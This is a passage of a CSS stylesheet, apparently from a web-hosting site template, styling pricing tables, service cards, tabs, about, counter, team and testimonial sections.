  border-bottom: 1px solid var(--light-border);
}

.pricing-comparison table.table.table-bottom {
  min-width: 1220px;
  background: var(--color-white);
}

.pricing-comparison table.table.table-bottom tbody tr {
  border: none;
}

.pricing-comparison table.table.table-bottom tbody tr td {
  min-width: max-content;
  justify-content: space-between;
}

.pricing-comparison table.table.table-bottom tbody tr td span {
  display: block;
}

.pricing-comparison table.table.table-bottom tbody tr td span.content {
  display: flex;
  align-items: center;
  justify-content: space-between;
}

.pricing-comparison table.table.table-bottom tbody tr td span i {
  margin-right: 5px;
  color: var(--color-primary);
}

.pricing-comparison .additional-content {
  width: 100%;
  min-width: 1220px;
}

.pricing-comparison .additional-content .plan-extra {
  padding: 25px 0;
  background: #F6F6F6;
  border: 1px solid var(--light-border);
  border-top: none;
  border-bottom: none;
}

.pricing-comparison .additional-content .plan-extra p {
  margin-bottom: 0;
  color: var(--color-secondary);
  font-weight: 600;
}

.pricing-comparison .additional-content .additional-feature {
  border: 1px solid var(--light-border);
  display: flex;
  flex-direction: column;
  gap: 30px;
  padding: 40px;
  background: var(--color-white);
}

.pricing-comparison .additional-content .additional-feature ul {
  display: flex;
  justify-content: space-between;
  margin: 0;
  padding: 0;
}

.pricing-comparison .additional-content .additional-feature ul li {
  flex-basis: 220px;
  min-width: 270px;
}

.pricing-comparison .additional-content .additional-feature ul li span.new {
  padding: 6px 10px;
  background: var(--color-primary);
  border-radius: 4px;
  color: var(--color-white);
  text-transform: capitalize;
  font-weight: 600;
  font-size: 14px;
  line-height: 1;
  margin-left: 10px;
}

.rts-domain-pricing-area .section-title-area {
  margin-bottom: 60px;
}

.rts-domain-pricing-area .section-title-area .section-title {
  text-align: center;
  color: var(--color-secondary);
}

.rts-domain-pricing-area .section-title-area .desc {
  max-width: 240px;
  margin: auto;
}

.rts-domain-pricing-area .section-inner .pricing-wrapper {
  border-radius: 10px;
  border: 1px solid #D4DCFF;
  padding: 40px;
}

@media screen and (max-width: 992px) {
  .rts-domain-pricing-area .section-inner .pricing-wrapper {
    padding: 25px;
  }
}

.rts-domain-pricing-area .section-inner .pricing-wrapper .logo {
  margin-bottom: 25px;
}

.rts-domain-pricing-area .section-inner .pricing-wrapper .desc {
  margin-bottom: 15px;
}

.rts-domain-pricing-area .section-inner .pricing-wrapper .price-area {
  margin-bottom: 20px;
  color: var(--color-secondary);
  font-family: var(--font-secondary);
  display: flex;
  align-items: center;
  gap: 14px;
}

.rts-domain-pricing-area .section-inner .pricing-wrapper .price-area .pre {
  font-size: 16px;
  font-weight: 500;
  line-height: 26px;
  text-decoration: line-through;
}

.rts-domain-pricing-area .section-inner .pricing-wrapper .price-area .now {
  font-size: 20px;
  font-weight: 600;
  line-height: 30px;
}

.rts-domain-pricing-area .section-inner .pricing-wrapper .button-area {
  display: flex;
  align-items: center;
  gap: 8px;
}

@media screen and (max-width: 1200px) {
  .rts-domain-pricing-area .section-inner .pricing-wrapper .button-area {
    flex-wrap: wrap;
  }
}

.rts-domain-pricing-area .section-inner .pricing-wrapper .button-area .pricing-btn {
  border-radius: 2px;
  background: var(--color-primary);
  color: var(--color-white);
  padding: 7px 18px;
  font-size: 14px;
}

.rts-domain-pricing-area .section-inner .pricing-wrapper .button-area .pricing-btn.border {
  background: var(--color-white);
  border: 1px solid #D4DCFF;
  color: var(--color-secondary);
}

.rts-domain-pricing-area.area-2 {
  background: #F4F9FF;
}

.rts-domain-pricing-area.area-2 .section-title-area .section-title {
  width: auto;
}

.rts-domain-pricing-area.area-2 .section-title-area .desc {
  text-align: center;
  max-width: 500px;
}

.rts-domain-pricing-area.area-2 .section-inner .pricing-table-area .rts-pricing-plan__tab {
  justify-content: center;
}

.rts-domain-pricing-area.area-2 .section-inner .pricing-table-area .rts-pricing-plan__tab .tab__button {
  max-width: 100%;
  background: none;
  box-shadow: none;
}

.rts-domain-pricing-area.area-2 .section-inner .pricing-table-area .rts-pricing-plan__tab .tab__button .tab__button__item button {
  border-radius: 30px;
  font-size: 16px;
  padding: 9px 20px;
  max-width: max-content;
}

.rts-domain-pricing-area.area-2 .tab__content {
  display: none;
}

.rts-domain-pricing-area.area-2 .tab__content.open {
  display: block;
}

@media screen and (max-width: 992px) {
  .rts-domain-pricing-area.area-2 .tab__content.open {
    overflow-x: scroll;
  }
}

.rts-domain-pricing-area.area-2 .tab__content .table {
  width: 1095px;
  margin: auto;
}

@media screen and (max-width: 1200px) {
  .rts-domain-pricing-area.area-2 .tab__content .table {
    width: 100%;
  }
}

.rts-domain-pricing-area.area-2 .tab__content .table thead {
  border: 1px solid var(--color-primary);
  background: var(--color-primary);
}

.rts-domain-pricing-area.area-2 .tab__content .table thead tr {
  border: none;
}

.rts-domain-pricing-area.area-2 .tab__content .table thead tr th {
  border: none;
  padding: 24px 40px 20px;
  width: 28%;
  color: var(--color-white);
  font-size: 16px;
  font-weight: 600;
  line-height: 26px;
}

.rts-domain-pricing-area.area-2 .tab__content .table thead tr th:last-child {
  width: 15%;
}

.rts-domain-pricing-area.area-2 .tab__content .table tbody {
  border-width: 0 1px 1px;
  border-color: #D4DCFF;
  border-style: solid;
}

.rts-domain-pricing-area.area-2 .tab__content .table tbody tr {
  border-bottom: 1px solid #D4DCFF;
}

.rts-domain-pricing-area.area-2 .tab__content .table tr th,
.rts-domain-pricing-area.area-2 .tab__content .table tr td {
  text-align: left;
}

.rts-domain-pricing-area.area-2 .tab__content .table tr td {
  padding: 24px 40px 20px;
  width: 28%;
}

.rts-domain-pricing-area.area-2 .tab__content .table tr td:last-child {
  width: 15%;
}

.view-plan-btn .long-btn {
  padding: 12px 18px;
  text-transform: capitalize;
  border: 1px solid var(--light-border);
  min-width: 160px;
  text-align: center;
  font-size: 14px;
  font-weight: 600;
  font-family: var(--font-secondary);
  color: var(--color-secondary);
  transition: var(--transition);
  line-height: 100%;
}

.view-plan-btn .long-btn:hover {
  background: var(--color-third);
  border-color: var(--color-third);
}

.rts-payment-option .section-inner .payment-method-wrapper {
  text-align: center;
  border: 1px solid #D4DCFF;
  border-radius: 10px;
  padding: 25px;
}

.rts-payment-option .section-inner .payment-method-wrapper .heading-title {
  color: var(--color-secondary);
  font-weight: 700;
  text-transform: capitalize;
  margin-bottom: 40px;
}

.rts-payment-option .section-inner .payment-method-wrapper .brand-area {
  padding: 0;
  margin: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 16px;
  flex-wrap: wrap;
}

.rts-payment-option .section-inner .payment-method-wrapper .brand-area li {
  list-style: none;
  padding: 0;
  margin: 0;
}

.rts-payment-option .section-inner .payment-method-wrapper.method-2 {
  padding: 45px 120px;
}

@media screen and (max-width: 1200px) {
  .rts-payment-option .section-inner .payment-method-wrapper.method-2 {
    padding: 45px;
  }
}

.rts-payment-option .section-inner .payment-method-wrapper.method-3 {
  margin-top: 10px;
}

.rts-service {
  --service-box-shadow: 0px 4px 30px 0px rgba(212, 230, 255, 0.40);
}

.rts-service__wrapper {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
}

@media (max-width: 991px) {
  .rts-service__wrapper {
    grid-template-columns: repeat(2, 1fr);
  }
}

@media (max-width: 500px) {
  .rts-service__wrapper {
    grid-template-columns: repeat(1, 1fr);
  }
}

.rts-service__column {
  position: relative;
}

.rts-service__column:nth-child(-n+3):before {
  position: absolute;
  right: 0;
  height: 100%;
  width: 1px;
  content: "";
  background: var(--border-gradient);
  transition: var(--transition);
}

@media (max-width: 991px) {
  .rts-service__column:nth-child(-n+3):before {
    display: none;
  }
}

.rts-service__single {
  padding: 40px 32px;
  transition: var(--transition);
  position: relative;
}

.rts-service__single--icon {
  height: 60px;
  width: 60px;
  border-radius: 10px;
  display: flex;
  justify-content: center;
  align-items: center;
  margin-bottom: 30px;
}

.rts-service__single--icon img {
  height: 40px;
  width: 40px;
}

.rts-service__single--icon.shared__hosting,
.rts-service__single--icon.eccomerce__hosting,
.rts-service__single--icon.vps__hosting,
.rts-service__single--icon.email__hosting {
  background: var(--icon-bg-1);
}

.rts-service__single--icon.wordpress__hosting,
.rts-service__single--icon.reseller__hosting,
.rts-service__single--icon.dedicated__hosting,
.rts-service__single--icon.cloud__hosting {
  background: var(--icon-bg-2);
}

.rts-service__single--title {
  font-size: 22px;
  font-weight: var(--semibold);
  display: inline-block;
  margin-bottom: 30px;
  text-transform: capitalize;
  transition: var(--transition);
}

@media (max-width: 1200px) and (min-width: 991px) {
  .rts-service__single--title {
    font-size: 18px;
    margin-bottom: 20px;
  }
}

@media (max-width: 991px) {
  .rts-service__single--title {
    font-size: 18px;
  }
}

.rts-service__single--excerpt {
  font-family: var(--font-secondary);
  font-size: var(--size-small);
  line-height: 24px;
  margin-bottom: 30px;
}

.rts-service__single--btn {
  color: var(--color-secondary);
  font-weight: var(--semibold);
  transition: var(--transition);
}

.rts-service__single--btn i {
  margin-left: 10px;
}

.rts-service__single:hover {
  box-shadow: var(--service-box-shadow);
}

.rts-service__single:hover .rts-service__single--title {
  color: var(--color-primary);
}

.rts-service__single:hover .rts-service__single--btn {
  color: var(--color-primary);
}

.rts-service__single:hover:nth-child(n+1)::before,
.rts-service__single:hover:nth-child(n+1)::after {
  opacity: 0;
}



.rts-service-two .service-two {
  display: flex;
  justify-content: space-between;
  gap: 40px;
  padding: 85px 40px 40px 40px;
  background: linear-gradient(103deg, #1564FF 4.18%, #549FFF 88.13%);
  border-radius: 10px;
  position: relative;
  z-index: 1;
}

.rts-service-two .service-two::after {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  content: "";
  background-image: url(../images/service/two/bg__snap.svg);
  background-position: 0 -6px;
  background-size: cover;
  background-repeat: no-repeat;
  z-index: -1;
  border-radius: inherit;
}

.rts-service-two .service-two.style-two {
  background: linear-gradient(180deg, #187EFF 0%, #0445C5 100%, #044DDF 100%);
  position: relative;
  z-index: 1;
}

.rts-service-two .service-two.style-two::before {
  position: absolute;
  content: "";
  width: 100%;
  height: 100%;
  border-radius: 15px;
  top: 0;
  left: 0;
  border-bottom: 6px solid #013396;
  z-index: -1;
}

.rts-service-two .service-two.style-two::after {
  background-image: url(../images/service/service-5-bg-shape.svg);
  z-index: -1;
}

.rts-service-two .service-two__content {
  max-width: 370px;
  position: relative;
  z-index: 1;
}

.rts-service-two .service-two__content .sub__title {
  font-size: 15px;
  font-weight: var(--medium);
  border: 1px solid #2783F9;
  border-radius: 3px;
  padding: 8px 12px;
  display: inline-block;
  color: var(--body-bg);
  margin-bottom: 20px;
}

.rts-service-two .service-two__content .title {
  font-size: 24px;
  font-weight: var(--semibold);
  color: var(--body-bg);
  line-height: 34px;
  text-transform: capitalize;
  margin-bottom: 30px;
}

.rts-service-two .service-two__content a {
  background: rgba(255, 255, 255, 0.2);
  border: 1px solid #66A9FF;
  color: var(--body-bg);
  transition: var(--transition);
  font-size: 14px;
  font-weight: 600;
}

.rts-service-two .service-two__content a:hover {
  background: var(--color-third);
  color: var(--color-secondary);
  border-color: var(--color-third);
}

.rts-service-two .service-two__image {
  position: absolute;
  top: 40px;
  right: 40px;
}

@media screen and (max-width: 576px) {
  .rts-service-two .service-two__image {
    display: none;
  }
}

.rts-service-two .service-two-small {
  background: var(--color-white);
  border-radius: 10px;
  padding: 30px 40px 30px 30px;
  border: 1px solid var(--light-border);
  transition: var(--transition);
}

@media screen and (max-width: 992px) {
  .rts-service-two .service-two-small {
    padding: 30px;
  }
}

.rts-service-two .service-two-small__content .service-icon {
  margin-bottom: 25px;
  height: 56px;
}

.rts-service-two .service-two-small__content .service-title {
  font-weight: var(--bold);
  font-size: 22px;
  color: var(--color-secondary);
  margin-bottom: 20px;
  display: block;
}

.rts-service-two .service-two-small__content .description {
  font-size: 14px;
  font-family: var(--font-secondary);
}

.rts-service-two .service-two-small__content .service-btn {
  margin-top: 10px;
  height: 40px;
  width: 40px;
  border-radius: 50%;
  background: #ECEFFF;
  color: var(--color-secondary);
  display: inline-flex;
  justify-content: center;
  align-items: center;
  transition: var(--transition);
}

.rts-service-two .service-two-small:hover {
  border-color: transparent;
  box-shadow: 0px 0px 10px 5px rgba(0, 0, 0, 0.04);
}

.rts-service-two .service-two-small:hover .service-btn {
  background: var(--color-third);
}

.rts-service-two .service-two-small.style-two {
  background: #F4F9FF;
  border: none;
  position: relative;
}

.rts-service-two .service-two-small.style-two .service-icon {
  background: #DCECFF;
  height: 60px;
  width: 60px;
  border-radius: 6px;
  display: grid;
  place-items: center;
}

.rts-service-two .service-two-small.style-two .service-icon img {
  height: 40px;
  width: 40px;
}

.rts-service-two .service-two-small.style-two::before {
  position: absolute;
  content: "";
  width: 100%;
  height: 100%;
  border-radius: 15px;
  top: 0;
  left: 0;
  border-bottom: 6px solid #CCE4FF;
  opacity: 0;
  transition: var(--transition);
}

.rts-service-two .service-two-small.style-two:hover {
  box-shadow: none;
}

.rts-service-two .service-two-small.style-two:hover::before {
  opacity: 1;
}

.rts-service-two .service-two-small.style-two .service-two-small__content {
  position: relative;
  z-index: 1;
}

.rts-services-area {
  position: relative;
  z-index: 1;
}

.rts-services-area.area-3 {
  background: #F6F6F6;
}

.rts-services-area.area-3 .section-inner .service-wrapper {
  display: flex;
  gap: 30px;
  padding: 46px 50px 36px 40px;
  position: relative;
  border-radius: 10px;
  transition: var(--transition);
  z-index: 1;
}

@media screen and (max-width: 1200px) {
  .rts-services-area.area-3 .section-inner .service-wrapper {
    padding: 25px;
  }
}

@media screen and (max-width: 768px) {
  .rts-services-area.area-3 .section-inner .service-wrapper {
    flex-wrap: wrap;
  }
}

.rts-services-area.area-3 .section-inner .service-wrapper:hover::before {
  opacity: 0;
}

.rts-services-area.area-3 .section-inner .service-wrapper:hover::after {
  opacity: 1;
}

.rts-services-area.area-3 .section-inner .service-wrapper:hover .content .title {
  color: var(--color-white);
}

.rts-services-area.area-3 .section-inner .service-wrapper:hover .content .desc {
  color: var(--color-white);
}

.rts-services-area.area-3 .section-inner .service-wrapper:hover .content .view-more-btn {
  color: var(--color-white);
}

.rts-services-area.area-3 .section-inner .service-wrapper::before {
  position: absolute;
  content: "";
  background: linear-gradient(180deg, #D8EAFF 0%, #F6F6F6 100%);
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border-radius: 10px;
  z-index: -2;
  transition: var(--transition);
  opacity: 1;
  border-bottom: 5px solid #CCE4FF;
}

.rts-services-area.area-3 .section-inner .service-wrapper::after {
  position: absolute;
  content: "";
  background: linear-gradient(180deg, #187EFF 0%, #0445C5 100%, #044DDF 100%);
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border-radius: 10px;
  z-index: -2;
  opacity: 0;
  transition: var(--transition);
  border-bottom: 5px solid #013396;
}

.rts-services-area.area-3 .section-inner .service-wrapper .icon {
  height: 50px;
  min-width: 50px;
}

.rts-services-area.area-3 .section-inner .service-wrapper .content .title {
  color: #2D3C58;
  font-size: 22px;
  font-weight: 700;
  line-height: 32px;
  transition: var(--transition);
  text-transform: capitalize;
  margin-bottom: 15px;
}

.rts-services-area.area-3 .section-inner .service-wrapper .content .desc {
  transition: var(--transition);
}

.rts-services-area.area-3 .section-inner .service-wrapper .content .view-more-btn {
  font-size: 16px;
  font-weight: 500;
  line-height: 26px;
  color: #2D3C58;
  transition: var(--transition);
}

.rts-services-area.area-3 .section-inner .service-wrapper .content .view-more-btn i {
  margin-left: 8px;
}

.rts-services-area.area-3 .section-inner .service-wrapper .wrapper-shape {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
}

.rts-services-area.area-3 .section-title-area {
  margin-bottom: 60px;
}

.rts-services-area.area-3 .section-title-area .section-title {
  color: var(--color-white);
  text-align: center;
}

.rts-services-area.area-3 .section-title-area .desc {
  color: var(--color-white);
  max-width: 390px;
  margin: auto;
}

.rts-services-area.area-3.service-bg {
  background: #0245CA;
}

.rts-services-area.area-3 .service-shape-area img {
  position: absolute;
  z-index: -1;
}

.rts-services-area.area-3 .service-shape-area img.shape-one {
  top: 40px;
  right: 0;
}

.rts-services-area.area-3 .service-shape-area img.shape-two {
  bottom: 0;
  left: 0;
}

.rts-services-area.area-3 .section-bottom-area {
  text-align: center;
  border-radius: 3px;
  background: rgba(255, 255, 255, 0.1);
  max-width: max-content;
  margin: 60px auto 0;
  padding: 12px 16px;
}

.rts-services-area.area-3 .section-bottom-area .bottom-title {
  color: var(--color-white);
  font-size: 14px;
  font-weight: 500;
  line-height: 24px;
  margin-bottom: 0;
}

.rts-services-area.area-3 .section-bottom-area .bottom-title a {
  margin-left: 10px;
  text-decoration: underline;
  text-underline-offset: 3px;
  color: var(--color-white);
}

.rts-service-four__tab {
  display: flex;
  flex-direction: column;
  gap: 20px;
}

.rts-service-four__tab .single__tab {
  padding: 18px 20px;
  border-radius: 10px;
  box-shadow: 0px 4px 16px 0px rgba(0, 0, 0, 0.06);
  background: var(--color-white);
  display: flex;
  gap: 20px;
  align-items: center;
  cursor: pointer;
  transition: var(--transition);
}

.rts-service-four__tab .single__tab .tab__icon svg path {
  transition: var(--transition);
  fill: var(--color-secondary);
}

.rts-service-four__tab .single__tab .tab__title {
  font-size: 24px;
  font-weight: var(--semibold);
  color: var(--color-secondary);
  margin-bottom: 0;
  transition: var(--transition);
  text-transform: capitalize;
}

@media screen and (max-width: 992px) {
  .rts-service-four__tab .single__tab .tab__title {
    font-size: 20px;
  }
}

.rts-service-four__tab .single__tab.active {
  background: var(--color-primary);
}

.rts-service-four__tab .single__tab.active .tab__icon svg path {
  fill: var(--color-white);
}

.rts-service-four__tab .single__tab.active .tab__title {
  color: var(--color-white);
}

.rts-service-four__tab--content {
  position: relative;
}

.rts-service-four__tab--content.tab__content {
  display: none;
  transition: var(--transition);
}

.rts-service-four__tab--content.tab__content.open {
  display: block;
}

.rts-service-four__tab--content .tab__image img {
  max-height: max-content;
  border-radius: 10px;
  object-fit: cover;
}

.rts-service-four__tab--content .tab__content--details {
  padding: 30px 40px;
  background: var(--color-primary);
  color: var(--color-white);
  width: 80%;
  margin: 0 auto;
  border-radius: 10px;
  position: relative;
  z-index: 1;
  margin-top: -125px;
}

@media screen and (max-width: 1200px) {
  .rts-service-four__tab--content .tab__content--details {
    width: 90%;
  }
}

@media screen and (max-width: 576px) {
  .rts-service-four__tab--content .tab__content--details {
    padding: 20px;
    width: 85%;
  }
}

.rts-service-four__tab--content .tab__content--details::before {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  content: "";
  background-image: url(../images/service/service__tab__content__bg.svg);
  background-position: 85% 50%;
  background-repeat: no-repeat;
  opacity: 0.2;
  z-index: -1;
}

.rts-service-four__tab--content .tab__content--details h5 {
  font-size: 24px;
  font-weight: var(--bold);
  margin-bottom: 0px;
  line-height: 34px;
}

.rts-service-four__tab--content .tab__content--details .feature {
  margin-top: 20px;
  margin-bottom: 15px;
}

.rts-service-four__tab--content .tab__content--details .feature__list {
  padding: 0;
  margin: 0;
  list-style: none;
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: 0;
}

@media screen and (max-width: 992px) {
  .rts-service-four__tab--content .tab__content--details .feature__list {
    grid-template-columns: auto;
  }
}

.rts-service-four__tab--content .tab__content--details .feature__list .feature__item {
  position: relative;
  margin-left: 25px;
  color: #fff;
  font-family: var(--font-secondary);
  font-weight: var(--medium);
  display: inline-block;
  margin-bottom: 10px;
  text-transform: capitalize;
}

.rts-service-four__tab--content .tab__content--details .feature__list .feature__item::before {
  position: absolute;
  left: -25px;
  top: 50%;
  transform: translateY(-50%);
  content: "\f00c";
  font-family: var(--fontawesome);
  height: 16px;
  width: 16px;
  font-size: 10px;
  font-weight: 800;
  display: inline-flex;
  justify-content: center;
  align-items: center;
  border-radius: 50%;
  background: var(--color-white);
  color: var(--color-primary);
}

.rts-service-four__tab--content .tab__content--details a.all-feature {
  text-align: right;
  color: var(--color-third);
  font-weight: var(--semibold);
  font-family: var(--font-secondary);
  text-transform: capitalize;
  display: block;
}

@media screen and (max-width: 576px) {
  .rts-service-four__tab--content .tab__content--details a.all-feature {
    text-align: center;
  }
}

.sevice-tab-section-bg {
  position: relative;
  background: #F8FBFF;
  z-index: 1;
}

.sevice-tab-section-bg::before {
  position: absolute;
  left: 0;
  top: 40%;
  content: "";
  background-image: url(../images/service/service__tab__section.svg);
  height: 100%;
  width: 100%;
  background-repeat: no-repeat;
  z-index: -1;
  background-position-y: 0;
  opacity: 0.7;
}

.rts-about {
  --about-content: linear-gradient(189deg, #F5F8FF 6.76%, #FFF 59.6%);
  overflow: hidden;
}

.rts-about__image {
  text-align: center;
  border-radius: 20px;
  min-height: 445px;
  display: flex;
  justify-content: center;
  align-items: end;
  position: relative;
}

.rts-about__image .shape {
  position: absolute;
}

.rts-about__image .shape.one {
  left: 45%;
  top: 20%;
}

.rts-about__image .shape.two {
  left: 19%;
  top: 39%;
  animation: rotateIt2 12s linear infinite;
}

@media (min-width: 992px) and (max-width: 1200px) {
  .rts-about__image .shape.two {
    left: 7.5%;
  }
}

.rts-about__content {
  margin-left: 50px;
}

@media (max-width: 991px) {
  .rts-about__content {
    margin-left: 0;
    margin-top: 30px;
  }
}

.rts-about__content h3 {
  font-size: 36px;
  font-weight: var(--bold);
  color: var(--color-secondary);
  display: inline-block;
  margin-bottom: 40px;
  max-width: 386px;
}

@media (max-width: 450px) {
  .rts-about__content h3 {
    font-size: 28px;
    line-height: 1.2;
  }
}

.rts-about__content p.description {
  font-family: var(--font-secondary);
  font-weight: var(--regular);
  display: inline-block;
  margin-bottom: 50px;
}

.rts-about__content--single {
  display: flex;
  gap: 30px;
  align-items: start;
}

.rts-about__content--single:not(:last-child) {
  margin-bottom: 40px;
}

.rts-about__content--single .image {
  display: inline-flex;
  height: 60px;
  min-width: 60px;
  border-radius: 10px;
  background: var(--icon-bg-1);
  justify-content: center;
  align-items: center;
  box-shadow: 0px 4px 20px 0px rgba(87, 147, 251, 0.1);
}

.rts-about__content--single .image.bg-2 {
  background: var(--icon-bg-2);
}

.rts-about__content--single .image img {
  height: 40px;
  width: 40px;
}

.rts-about__content--single .description h6 {
  font-weight: var(--semibold);
  color: var(--color-secondary);
  line-height: 1;
  margin-bottom: 10px;
}

.rts-about__content--single .description p {
  margin-bottom: 0;
  font-family: var(--font-secondary);
  font-weight: var(--regular);
  max-width: 99%;
}

.rts-about .rts-about-shape {
  position: absolute;
  right: -5%;
  top: 35%;
  height: 280px;
  background: var(--about-content);
  width: 1000px;
  z-index: -1;
  transform: rotate(-20deg);
}

.rts-about-reseller .image-height {
  min-height: 580px;
}

@media screen and (max-width: 1200px) {
  .rts-about-reseller .image-height {
    min-height: 100%;
  }
}

@media screen and (max-width: 992px) {
  .rts-about-reseller .image-height {
    margin-bottom: 50px;
  }
}

.rts-about-reseller .hosting-about-image-bg {
  position: absolute;
  height: 600px;
  width: 25%;
}

.rts-about-reseller .hosting-about-image-bg::after {
  height: 100%;
  width: 100%;
  position: absolute;
  content: "";
  background-repeat: no-repeat;
  left: 40%;
  top: -3%;
}

@media screen and (max-width: 1200px) {
  .rts-about-reseller .hosting-about-image-bg::after {
    display: none;
  }
}

.rts-about-reseller .hosting-about-image {
  position: relative;
  display: flex;
  gap: 20px;
}

@media screen and (max-width: 576px) {
  .rts-about-reseller .hosting-about-image {
    flex-wrap: wrap;
  }
}

.rts-about-reseller .hosting-about-image img {
  border-radius: 4px;
}

@media screen and (max-width: 576px) {
  .rts-about-reseller .hosting-about-image img {
    width: 100%;
  }
}

.rts-about-reseller .hosting-about-image .img-one {
  margin-top: 50px;
}

@media screen and (max-width: 992px) {
  .rts-about-reseller .hosting-about-image .img-one {
    margin-top: 0;
  }
}

@media screen and (max-width: 576px) {
  .rts-about-reseller .hosting-about-image .img-one {
    width: 100%;
  }
}

.rts-about-reseller .hosting-about-image .img-two {
  display: flex;
  justify-content: end;
  margin-top: 150px;
}

@media screen and (max-width: 576px) {
  .rts-about-reseller .hosting-about-image .img-two {
    margin-top: 0;
    width: 100%;
  }
}

.rts-about-reseller .hosting-info {
  margin-left: 60px;
}

@media screen and (max-width: 992px) {
  .rts-about-reseller .hosting-info {
    margin-left: 0;
    margin-top: 50px;
  }
}

.rts-about-reseller .hosting-info__title {
  font-weight: 700;
  color: var(--color-secondary);
}

.rts-about-reseller .hosting-info .description {
  font-family: var(--font-secondary);
  line-height: 26px;
  max-width: 445px;
  margin-bottom: 30px;
}

.rts-about-reseller .hosting-info .btn__long {
  line-height: 1;
  padding: 18px 36px;
}

.rts-about-reseller .single-about-info {
  display: grid;
  row-gap: 30px;
  width: 360px;
  margin-bottom: 40px;
}

.rts-about-reseller .single-about-info .single {
  display: flex;
  align-items: start;
  gap: 30px;
}

.rts-about-reseller .single-about-info .single .icon {
  height: 60px;
  min-width: 60px;
  border-radius: 4px;
  background: #EAF1FF;
  display: grid;
  place-items: center;
}

.rts-about-reseller .single-about-info .single .content h6 {
  font-weight: 700;
  color: var(--color-secondary);
  margin-bottom: 10px;
}

.rts-about-reseller .single-about-info .single .content p {
  font-family: var(--font-secondary);
}

.rts-about-reseller.area-2 {
  background: #F4F9FF;
}

.rts-about-reseller.area-2 .hosting-info .hosting-info__title {
  font-style: normal;
  font-weight: 700;
  line-height: 58px;
}

.rts-about-reseller.area-2 .hosting-info .description {
  max-width: 520px;
}

.rts-about-reseller.area-2 .hosting-info .feature .feature__list {
  display: flex;
  flex-wrap: wrap;
  flex-direction: row;
}

.rts-about-reseller.area-2 .hosting-info .feature .feature__list .feature__item {
  width: 40%;
  color: var(--color-secondary);
}

.rts-about-reseller.area-2 .hosting-info .feature .feature__list .feature__item::before {
  background: var(--color-primary);
  color: var(--color-white);
}

.rts-about-reseller.support .hosting-info .hosting-info__title {
  max-width: 400px;
}

.rts-about-reseller.support .hosting-info .description {
  max-width: 460px;
}

.rts-about-reseller.support .hosting-info .single-about-info {
  margin-bottom: 0;
  margin-top: 40px;
}

.rts-data-center.about {
  background: var(--color-white);
}

.rts-counter-up-area .counter-up-area-inner {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 45px 80px 40px;
  margin: 0;
  border-radius: 10px;
  background: linear-gradient(180deg, #033AA7 0%, #0051F0 100%);
  position: relative;
}

@media screen and (max-width: 992px) {
  .rts-counter-up-area .counter-up-area-inner {
    flex-wrap: wrap;
    gap: 40px;
  }
}

@media screen and (max-width: 576px) {
  .rts-counter-up-area .counter-up-area-inner {
    padding: 80px;
  }
}

.rts-counter-up-area .counter-up-area-inner::before {
  position: absolute;
  height: 100%;
  width: 100%;
  background-image: url(../images/counter__bg.svg);
  content: "";
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
}

.rts-counter-up-area .counter-up-area-inner .counter-up-list {
  list-style: none;
}

.rts-counter-up-area .counter-up-area-inner .counter-up-list .icon {
  margin-bottom: 20px;
}

.rts-counter-up-area .counter-up-area-inner .counter-up-list .counter-wrapper .title-main {
  margin-bottom: 10px;
  color: var(--color-white);
  font-size: 32px;
  font-weight: 700;
  line-height: 34px;
}

.rts-counter-up-area .counter-up-area-inner .counter-up-list .counter-wrapper p {
  margin-bottom: 0;
  color: var(--color-white);
  font-size: 15px;
  font-weight: 500;
  line-height: 25px;
}

.rts-team-area .rts-section-title-area {
  margin-bottom: 60px;
}

.rts-team-area .rts-section-title-area .section-title {
  color: var(--color-secondary);
  text-align: center;
  font-weight: 700;
  line-height: 46px;
  text-transform: capitalize;
}

.rts-team-area .rts-section-title-area p {
  margin: 0 auto;
  text-align: center;
}

.rts-team-area .section-inner .team-wrapper .content {
  background: var(--color-white);
  text-align: center;
  padding: 30px 0;
  border-radius: 10px;
  box-shadow: 0px 4px 30px 0px rgba(0, 0, 0, 0.05);
}

.rts-team-area .section-inner .team-wrapper .content .title {
  font-size: 24px;
  font-weight: 700;
  line-height: 34px;
  margin-bottom: 0;
}

.rts-team-area .section-inner .team-wrapper .content .desc {
  font-size: 18px;
  font-style: normal;
  font-weight: 500;
  line-height: 28px;
  margin-bottom: 0;
}

.rts-testimonial {
  --testimonial-single-bg: #FAFBFF;
}

.rts-testimonial__slider {
  overflow: hidden;
}

.rts-testimonial__single {
  background: var(--testimonial-single-bg);
  border: 1px solid #EAEFFF;
  padding: 40px 50px 40px 40px;
  border-radius: 10px;
  transition: all 0.3s ease-in;
  position: relative;
  z-index: 1;
}

@media screen and (max-width: 1200px) {
  .rts-testimonial__single {
    padding: 30px;
  }
}

.rts-testimonial__single::before {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  border-radius: inherit;
  content: "";
  background: var(--primary-gradient);
  transition: all 0.3s ease-in;
  z-index: -1;
  opacity: 0;
}

.rts-testimonial__single:hover::before {
  opacity: 1;
}

.rts-testimonial__single:hover {
  color: var(--body-bg);
}

.rts-testimonial__single:hover .content p {
  color: var(--body-bg);
}

.rts-testimonial__single:hover .author__meta a {
  color: var(--body-bg);
}

.rts-testimonial__single .rating {
  margin-bottom: 30px;
}

.rts-testimonial__single .rating i {
  color: var(--color-third);
}

.rts-testimonial__single .content {
  margin-bottom: 30px;
}

.rts-testimonial__single .content p {
  font-size: 20px;
  font-weight: var(--medium);
  font-family: var(--font-secondary);
  color: var(--color-secondary);
  transition: all 0.3s ease-in;
}

.rts-testimonial__single .author__meta {
  display: flex;
  align-items: center;
  gap: 15px;
}

.rts-testimonial__single .author__meta--image {
  height: 50px;
  min-width: 50px;
  border-radius: 50%;
  overflow: hidden;
  display: inline-block;
}

.rts-testimonial__single .author__meta--details a {
  font-size: 20px;
  font-weight: var(--semibold);
  color: var(--color-secondary);
  display: inline-block;
  margin-bottom: 0;
  transition: all 0.3s ease-in;
}

.rts-testimonial__single .author__meta--details span {
  display: block;
}

.rts-testimonial-two {
  background: var(--testimonial-two-bg);
  position: relative;
  z-index: 1;
}

